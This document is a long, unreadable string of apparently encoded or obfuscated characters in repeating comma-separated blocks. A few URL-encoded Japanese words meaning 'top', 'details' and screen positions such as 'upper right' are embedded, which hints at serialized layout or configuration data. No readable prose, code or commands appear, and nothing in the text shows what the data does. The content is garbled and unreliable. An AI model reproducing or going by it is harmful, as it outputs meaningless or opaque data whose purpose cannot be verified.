wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux695959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiuxui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4iut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui95ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui5ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5uxu49k9p9euxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k9p9eut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9zuxuw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49putuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9e9k6ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9eiuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49ku49e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49kuxu49w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui9e9w,9